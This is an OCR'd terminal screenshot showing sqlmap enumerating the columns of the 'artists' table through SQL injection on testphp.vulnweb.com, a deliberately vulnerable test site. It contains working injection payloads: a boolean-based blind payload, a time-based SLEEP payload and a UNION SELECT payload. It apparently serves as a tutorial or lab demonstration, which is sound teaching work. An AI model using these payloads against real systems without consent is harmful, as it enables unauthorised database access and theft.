 Applications Places Terminal Mon 11:23 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
[*] shutting down at 11:23:07
brucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists --columns
sqlmap {1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:23:18
[11:23:18] [INFO] resuming back-end DBMS 'mysql'
[11:23:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1751 UNION ALL SELECT NULL,NULL,CONCAT(0x7176706a71,0x7956534b5367575178734a6d7479504c4b49454a524d43787471447a58556561655666737050684f,0x71766a7a71)-- UgiT
---
[11:23:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[11:23:19] [INFO] fetching columns for table 'artists' in database 'acuart'
[11:23:19] [INFO] the SQL query used returns 3 entries
[11:23:19] [INFO] resumed: "artist_id","int(5)"
[11:23:19] [INFO] resumed: "aname","varchar(50)"
[11:23:19] [INFO] resumed: "adesc","text"
Database: acuart
Table: artists
[3 columns]
Column | Type
adesc | text
aname | varchar(50)
artist_id | int(5)
Sqlmap testing table ‘artists’ in database
acuart
Columns available in the
table
[11:23:19] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:23:19
brucewayne@brucewayne:~$